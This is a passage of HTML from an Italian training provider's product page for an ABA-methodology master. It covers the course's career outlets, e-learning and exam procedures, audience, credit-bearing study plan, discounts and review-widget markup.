<li>docenti a tempo determinato che necessitano di titoli valutabili a punteggio in funzione dell'aggiornamento triennale delle Graduatorie ad esaurimento e nelle graduatorie di Circolo e di Istituto (seconda e terza fascia).</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-3 panel entry-content wc-tab" id="tab-custom-tab-3" role="tabpanel" aria-labelledby="tab-title-custom-tab-3">
				<h2>Sbocchi professionali Metodologia ABA</h2><ul>
<li>Concorsi pubblici</li>
<li>Libera professione</li>
<li>Graduatorie scolastiche</li>
<li>Cooperative sociali</li>
<li>Avanzamento di carriera</li>
<li>Concorso Docente</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-4 panel entry-content wc-tab" id="tab-custom-tab-4" role="tabpanel" aria-labelledby="tab-title-custom-tab-4">
				<h2>Modalità di svolgimento Lezioni ed Esami </h2><p>&lt;strong&gt;Modalità erogazione LEZIONI:&lt;/strong&gt;</p>
<ul>
<li>Entro 24 ore dall’ iscrizione, ti sarà comunicata la procedura di registrazione e chiave di accesso per accedere alla piattaforma e-learning di ICOTEA dove troverai tutte le lezioni sincrone ed esami del tuo percorso formativo.</li>
<li>Per registrarti sulla piattaforma devi cliccare su “ACCEDI E-LEARNING”: <a href="https://uni.icotea.it/">https://uni.icotea.it/</a> - posta sul sito Icotea <a href="https://www.icotea.it/">https://www.icotea.it/</a> in alto a destra della home page.</li>
<li>Qui ti sarà richiesto di inserire: username, password e di abilitare il tuo riconoscimento biometrico facciale.</li>
<li>Il riconoscimento biometrico facciale è un sistema automatico che controlla che tu stia seguendo le lezioni. Per abilitarlo ti sarà chiesto di scattarti una foto tramite la webcam del tuo pc o fotocamera del dispositivo da cui ti colleghi. Per la foto ti raccomandiamo di inquadrare totalmente il volto, senza coprire lo stesso con mani, capelli, cuffie o altro.</li>
<li>Le lezioni sono sequenziali e sincrone, coinvolgendo gli studenti in tempo reale. Questo approccio promuove un'interazione immediata con il contenuto e il docente, creando un ambiente di apprendimento dinamico e coinvolgente.</li>
<li>Avrai il supporto di un tutor che ti seguirà durante il tuo percorso formativo, rispondendo entro 24 ore ad eventuali domande o richieste, che verranno inoltrate all’indirizzo e-mail <a href="/cdn-cgi/l/email-protection#78111b170c1d1938111b170c1d1956110c"><span class="__cf_email__" data-cfemail="0a6369657e6f6b4a6369657e6f6b24637e">[email&#160;protected]</span></a>.</li>
</ul>
<p>&lt;strong&gt;Modalità svolgimento ESAME:&lt;/strong&gt;</p>
<ul>
<li>Gli esami finali consistono in una serie di test a risposta multipla ed esame orale:</li>
<li>Ti sarà chiesto di completare una verifica a risposta multipla tramite la piattaforma e-learning di Icotea.</li>
<li>Seguirà un esame orale, effettuato dal docente del tuo corso, mediante piattaforma ZOOM/Google Meet.</li>
<li>Le domande poste dal docente verteranno sugli argomenti previsti dal piano studi del tuo percorso formativo.</li>
</ul>
<p>Dopo aver ricevuto sulla tua email l’esito positivo dell’esame finale (non intermedi), potrai scaricare e stampare l’attestato di fine corso direttamente alla voce “i miei certificati” presente sul tuo profilo registrato in piattaforma <a href="https://uni.icotea.it/">https://uni.icotea.it/</a> . L’attestato di fine corso si può scaricare e stampare solo dopo:</p>
<ul>
<li>il superamento positivo dell’esame finale;</li>
<li>la verifica delle presenze registrate sul report di accesso;</li>
<li>il completamento del percorso;</li>
<li>la verifica della regolarità dei versamenti ai percorsi formativi/servizi ICOTEA.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-5 panel entry-content wc-tab" id="tab-custom-tab-5" role="tabpanel" aria-labelledby="tab-title-custom-tab-5">
				<h2>Destinatari Metodologia ABA</h2><p style="font-weight: 400;"><b><strong>Destinatari</strong></b></p>
<ul>
<li style="font-weight: 400;">Docenti delle scuole di ogni ordine e grado</li>
<li style="font-weight: 400;">Psicologi e laureati in psicologia</li>
<li style="font-weight: 400;">Logopedisti</li>
<li style="font-weight: 400;">Educatori professionali</li>
<li style="font-weight: 400;">Pedagogisti</li>
<li style="font-weight: 400;">Tecnici Riabilitazione Psichiatrica</li>
<li style="font-weight: 400;">Terapisti della Neuro e Psicomotricità dell'Età Evolutiva</li>
<li style="font-weight: 400;">Laureati in qualsiasi area disciplinare, che vogliono accedere al Concorso docenti.</li>
</ul>
<p style="font-weight: 400;"><b><strong>Concorso docenti</strong></b></p>
<p style="font-weight: 400;"><b><strong>Gli Attestati e le certificazioni finali conseguiti a fine MASTER</strong></b> monte ore 1500 e 60 CFU, sono conformi e validi per tutte le classi di concorso ai fini dell'aggiornamento delle graduatorie scolastiche.</p>
<p style="font-weight: 400;">Il numero dei punti per le graduatorie scolastiche ed eventuali aggiornamenti dipende dalla tabella ministeriale in vigore nel momento in cui si autodichiarano i titoli di studio in possesso per la:</p>
<ul style="font-weight: 400;">
<li>III fascia graduatorie ad esaurimento;</li>
<li>II e III Fascia graduatorie d'Istituto;</li>
<li>Mobilità e Trasferimento;</li>
<li>Graduatorie perdenti posto già di ruolo.</li>
</ul>
<p style="font-weight: 400;"><b><strong>Benefici</strong></b></p>
<ul>
<li style="font-weight: 400;"><b><strong> 50 crediti ECM </strong></b>riconosciuti dal Ministero della Salute, in quanto ICOTEA è accreditata presso il Ministero della Salute in qualità di Provider n. 4182 per la formazione ECM;</li>
<li style="font-weight: 400;"><b><strong> 36 CFU </strong></b>nelle discipline M-PSI/02; M-PSI/04;</li>
<li style="font-weight: 400;"><b></b>Il numero dei punti per le graduatorie scolastiche ed eventuali aggiornamenti dipende dalla tabella ministeriale in vigore nel momento in cui si autodichiarano i titoli di studio in possesso per la:III fascia graduatorie ad esaurimento; II e III Fascia graduatorie d'Istituto; Mobilità e Trasferimento; Graduatorie perdenti posto già di ruolo.</li>
<li style="font-weight: 400;"><b><strong>Carta del Docente: </strong></b>compatibilità con Voucher Formativo e <b><strong>"Carta del Docente € 500,00". </strong></b>ICOTEA è un Istituto formativo ministeriale accreditato al MIUR ai sensi della Direttiva 170/16 <b><strong>Codice Esercente ZAIXV. </strong></b>I docenti possono iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente;</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-6 panel entry-content wc-tab" id="tab-custom-tab-6" role="tabpanel" aria-labelledby="tab-title-custom-tab-6">
				<h2>Piano di Studi Metodologia ABA</h2><table>
<tbody>
<tr>
<td width="330"> <strong>Piano di Studi </strong></td>
<td width="104"><strong>S.S.D. </strong></td>
<td width="66"><strong>CFU </strong></td>
<td width="103"><strong>Monte ore </strong></td>
</tr>
<tr>
<td width="330">Definizione e caratteristiche metodo ABA</td>
<td width="104">M-PSI/04</td>
<td width="66">1</td>
<td width="103">25</td>
</tr>
<tr>
<td width="330">I modelli di intervento ABA</td>
<td width="104">M-PSI/04</td>
<td width="66">1</td>
<td width="103">25</td>
</tr>
<tr>
<td width="330">Intervento ambulatoriale</td>
<td width="104">M-PSI/04</td>
<td width="66">1</td>
<td width="103">25</td>
</tr>
<tr>
<td width="330">Come insegnare e cosa insegnare</td>
<td width="104">M-PED/04</td>
<td width="66">1</td>
<td width="103">25</td>
</tr>
<tr>
<td width="330">Acquisizione del Linguaggio e comportamento verbali</td>
<td width="104">M-PSI/04</td>
<td width="66">1</td>
<td width="103">25</td>
</tr>
<tr>
<td width="330">Metodi di intervento</td>
<td width="104">M-PSI/07</td>
<td width="66">8</td>
<td width="103">200</td>
</tr>
<tr>
<td width="330">Valutazione sperimentale</td>
<td width="104">M-PSI/07</td>
<td width="66">8</td>
<td width="103">200</td>
</tr>
<tr>
<td width="330">Sistemi Metodo ABA</td>
<td width="104">M-PSI/07</td>
<td width="66">8</td>
<td width="103">200</td>
</tr>
<tr>
<td width="330">Analisi del comportamento</td>
<td width="104">M-PSI/07</td>
<td width="66">8</td>
<td width="103">200</td>
</tr>
<tr>
<td width="330">BES: Bisogni Educativi Speciali</td>
<td width="104">M-PED/04</td>
<td width="66">1</td>
<td width="103">25</td>
</tr>
<tr>
<td width="330">Alunni diversamente abili</td>
<td width="104">M-PED/04</td>
<td width="66">1</td>
<td width="103">25</td>
</tr>
<tr>
<td width="330">Classificazione BES: procedure per l’identificazione</td>
<td width="104">M-PED/04</td>
<td width="66">1</td>
<td width="103">25</td>
</tr>
<tr>
<td width="330">PEP e PEI</td>
<td width="104">M-PED/04</td>
<td width="66">1</td>
<td width="103">25</td>
</tr>
<tr>
<td width="330">Quale disciplina si occupa dell’Autismo</td>
<td width="104">M-PSI/04</td>
<td width="66">1</td>
<td width="103">25</td>
</tr>
<tr>
<td width="330">Metodologie e Tecnologie Didattiche</td>
<td width="104">M-PED/04</td>
<td width="66">1</td>
<td width="103">25</td>
</tr>
<tr>
<td width="330">Psicologia dell’Educazione</td>
<td width="104">M-PSI/04</td>
<td width="66">1</td>
<td width="103">25</td>
</tr>
<tr>
<td width="330">Pedagogia Sociale e Didattica dell’inclusione</td>
<td width="104">M-PED/03</td>
<td width="66">6</td>
<td width="103">150</td>
</tr>
<tr>
<td width="330">Antropologia Culturale</td>
<td width="104">M-DEA/01</td>
<td width="66">6</td>
<td width="103">150</td>
</tr>
<tr>
<td width="330">Esame Finale</td>
<td width="104">M-PSI/07</td>
<td width="66">4</td>
<td width="103">100</td>
</tr>
<tr>
<td colspan="2" width="434"><strong>Totale </strong></td>
<td width="66"><strong>60 </strong></td>
<td width="103"><strong>1500 </strong></td>
</tr>
</tbody>
</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-7 panel entry-content wc-tab" id="tab-custom-tab-7" role="tabpanel" aria-labelledby="tab-title-custom-tab-7">
				<h2>Vantaggi Economici e Servizi Aggiuntivi</h2><p><span style="font-weight: 400;">Iscrivendoti ai percorsi formativi ICOTEA potrai usufruire di una varietà di vantaggi economici e servizi aggiuntivi.</span></p>
<p><b>PIÙ TI FORMI, PIÙ RISPARMI</b><span style="font-weight: 400;">: sconti sul totale del carrello fino al </span><b>20%</b><span style="font-weight: 400;">, se ti iscriverai entro il </span><b>31 Gennaio 2026</b><span style="font-weight: 400;">:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Acquista </span><b>2 corsi</b><span style="font-weight: 400;"> e avrai </span><b>subito</b><span style="font-weight: 400;"> lo </span><b>sconto</b><span style="font-weight: 400;"> del </span><b>10%</b></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Da </span><b>3 corsi</b><span style="font-weight: 400;"> in su avrai subito lo sconto del </span><b>20%</b></li>
</ul>
<p><span style="font-weight: 400;">È possibile </span><b>acquistare corsi per persone diverse.</b></p>
<p><b>+ VANTAGGI ECONOMICI: </b></p>
<p><span style="font-weight: 400;">ICOTEA offre ai suoi corsisti una serie di agevolazioni che rendono l'accesso alla formazione conveniente e risparmi sul totale carrello.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">È possibile </span><b>rateizzare senza costi aggiuntivi</b><span style="font-weight: 400;">: pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>codice promozionale</b><span style="font-weight: 400;">: Sei già un corsista ICOTEA, iscriviti ad altri, inserendo il codice promozionale riceverai immediatamente uno sconto aggiuntivo del </span><b>5%. </b><span style="font-weight: 400;">Lo sconto verrà applicato subito sul totale del carrello;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ICOTEA è accreditata dal MIUR ai sensi della Direttiva 170/16, permettendo ai docenti di usufruire della </span><b>carta del docente</b><span style="font-weight: 400;">, codice esercente ZAIXV.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">I giovani di età compresa tra i 18 e i 35 anni possono usufruire dello sconto del 5% con la </span><b>carta giovani</b><span style="font-weight: 400;">.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ICOTEA è anche accreditata dal </span><b>MEPA</b><span style="font-weight: 400;">, il portale degli acquisti della Pubblica Amministrazione. Questo strumento permette alle P.A. di acquistare percorsi formativi di qualità ad un prezzo conveniente, assicurando ai dipendenti i massimi standard di apprendimento.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Infine, i percorsi formativi di ICOTEA sono </span><b>esenti da iva</b><span style="font-weight: 400;">, offrendo ai corsisti la possibilità di usufruire di una percentuale maggiore di detrazione fiscale.</span></li>
</ul>
<p><span style="font-weight: 400;">Grazie a questi sconti, ICOTEA offre ai suoi corsisti la possibilità di ottenere un ottimo rapporto qualità-prezzo, assicurando un'esperienza formativa di qualità ad un prezzo competitivo.</span></p>
<p><b>+ SERVIZI AGGIUNTIVI</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ICOTEA offre diversi servizi aggiuntivi ai propri studenti, tra cui </span><a href="https://www.icotea.it/formazione-24h"><b>FORMAZIONE24H</b></a><span style="font-weight: 400;">, che è un'associazione nazionale di categoria accreditata dal Ministero dello Sviluppo Economico per le professioni intellettuali. </span><a href="https://www.icotea.it/orientamento"><b>SPORTELLO ORIENTAMENTO</b></a> <span style="font-weight: 400;">per conoscere quali corsi singoli si devono conseguire per colmare il proprio debito formativo. Inoltre, ICOTEA offre </span><a href="https://www.icotea.it/categoria-prodotto/servizi-studenti"><b>SERVIZI STUDENTI</b></a><span style="font-weight: 400;"> per la certificazione e il rilascio di titoli. ICOTEA dispone anche di un esperto in sicurezza e igiene nel settore della scuola, della pubblica amministrazione e aziendale, </span><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa"><b>TOMMASO BARONE</b></a><span style="font-weight: 400;">, che lavora da oltre vent'anni in questo campo. Inoltre, è presente uno sportello di orientamento per la crescita professionale e un'agenzia di interpretariato e traduzione, </span><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione"><b>E-CONVERTER</b></a><span style="font-weight: 400;">.</span></li>
</ul>
			</div>
		
			</div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a440634 product__perche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a440634" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cab41e9" data-id="cab41e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4282d62 priori--font elementor-widget elementor-widget-heading" data-id="4282d62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Perché scegliere Icotea</h2>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3f00b6e elementor-section-full_width product__perche__elenco elementor-section-height-default elementor-section-height-default" data-id="3f00b6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d44e4a" data-id="9d44e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce1362 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6ce1362" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="m22.25 23.25 -3 -4.5V13.5c0 -2.13 -4.31 -4.42 -5.5 -5.45" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m15.71 14.79 -3.65 -2.92a1.3 1.3 0 1 0 -1.84 1.84l3.53 4v2.5c0 1.18 1.69 3 1.69 3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.75 20.21a1.51 1.51 0 0 1 -1.5 1.54h-9a1.5 1.5 0 0 1 -1.5 -1.5v-18a1.5 1.5 0 0 1 1.5 -1.5h9a1.5 1.5 0 0 1 1.5 1.5v11" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M7 14.18a3 3 0 0 1 0.63 -5.93 2.91 2.91 0 0 1 1.7 0.53" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m4.75 3.5 0 1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m10.75 18 0 1" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Paga ora la quota d'iscrizione/acconto,  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						il saldo finale è rateizzabile secondo le tue esigenze, senza costi aggiuntivi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0988a46 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0988a46" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,15v3.5c0,.83-.67,1.5-1.5,1.5H2.25c-.83,0-1.5-.67-1.5-1.5v-3.5c1.66,0,3-1.34,3-3s-1.34-3-3-3v-3.5c0-.83.67-1.5,1.5-1.5h19.5c.83,0,1.5.67,1.5,1.5v3.5c-1.66,0-3,1.34-3,3s1.34,3,3,3Z"></path><path class="cls-1" d="M7.25,9c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M14.5,15c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M15.75,8.25l-7.5,7.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Sconti immediati						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						l'importo varia in base alla quantità di corsi che inserisci nel carrello.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-021bdc9 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="021bdc9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,10.5c0,1.66-1.34,3-3,3"></path><path class="cls-1" d="M6,6.8c-1.61,1.05-2.82,2.62-3.4,4.45H.75v6h2.49c.52.91,1.2,1.71,2.01,2.37v2.88c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-1.24c1.95.65,4.05.65,6,.01v1.23c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-2.86c1.87-1.49,2.98-3.74,3-6.14-.04-2.73-1.45-5.25-3.76-6.71"></path><path class="cls-1" d="M8.25,7.5c1.89-.94,4.11-.94,6,0"></path><path class="cls-1" d="M8.25,3.75c0,1.66,1.34,3,3,3s3-1.34,3-3-1.34-3-3-3-3,1.34-3,3"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Più ti formi, più risparmi!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Acquista più corsi subito sconto fino al 20% sul totale del carrello.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f27ab09 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f27ab09" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M13.16 15.75a0.64 0.64 0 0 0 -0.66 0.61v5.79a0.63 0.63 0 0 0 0.65 0.6h9.44a0.64 0.64 0 0 0 0.66 -0.61V16.5a0.78 0.78 0 0 0 -0.81 -0.75h-9.28Z" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 1 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 0 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M12.5 19.55a7.54 7.54 0 0 1 -5 1.95C4.11 21.5 0.75 19 0.75 15.87S3.41 9.42 5.45 8C4.86 6.7 4.39 5.67 4 4.89a1.5 1.5 0 0 1 1.38 -2.14h5.12" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M11.8 10.15a9.83 9.83 0 0 1 2.45 5.6" stroke-width="1.5"></path><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M5.83 17.34a2.22 2.22 0 0 0 1.86 0.88c1.14 0 2.06 -0.69 2.06 -1.55 0 -0.86 -0.92 -1.54 -2.06 -1.54 -1.14 0 -2.06 -0.7 -2.06 -1.55 0 -0.85 0.92 -1.58 2.06 -1.58a2.22 2.22 0 0 1 1.86 0.88" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 18.22v1.03" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 11v1.03" stroke-width="1.5"></path></g><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 4.79V1.25h-3.54" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 1.25 20 4.5a1.42 1.42 0 0 1 -1.44 0.36l-3.67 -1a1.43 1.43 0 0 0 -1.39 0.38L9.75 8" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Altri vantaggi economici! &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Scopri gli altri benefici a cui puoi accedere scegliendo Icotea.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f87b8c elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0f87b8c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>database-connect</title><path d="M0.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25S8.25 8.743 8.25 7.5V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25S8.25 22.243 8.25 21v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.041 8.244 7.79 7.79" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.25 16.5 7.941 -7.94" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hub4Minds						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Campus, Meeting, Convention, Training, Coworking, Mostre, Fiere ed Eventi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-abfee67 product__perche__recensioni elementor-widget elementor-widget-shortcode" data-id="abfee67" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">        <div class="trustreviews wpac" data-id="268480926527697" data-layout="list" data-exec="false"><div class="trustreviews-list"></div><img loading="lazy" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Widget.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg style="display:none"><defs><g id="trustreviews-star" width="22" height="22"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path></g><g id="trustreviews-star-half" width="22" height="22"><path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path></g><g id="trustreviews-star-o" width="22" height="22"><path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path></g><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   